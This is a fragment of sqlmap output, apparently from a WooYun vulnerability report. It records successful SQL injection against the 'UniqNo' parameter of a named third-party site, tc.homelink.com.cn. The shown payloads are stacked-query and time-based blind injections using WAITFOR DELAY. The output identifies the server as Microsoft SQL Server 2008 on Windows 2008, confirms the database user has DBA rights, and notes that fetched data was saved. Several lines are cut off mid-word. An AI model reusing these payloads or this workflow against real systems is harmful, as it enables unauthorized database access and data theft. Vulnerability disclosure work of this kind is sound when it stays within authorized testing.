 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UniqNo=367; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UniqNo=367 WAITFOR DELAY '0:0:5'--
---
[14:17:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Micr
back-end DBMS: Microsoft SQL Server 2008
[14:17:16] [INFO] testing if current user is DBA
current user is DBA: True
[14:17:16] [INFO] fetched data logged to text files under 'C
ject-sqlmap-b5060c0\output\tc.homelink.com.cn'
www.wooyun.org
[*] shutting down at 14:17:16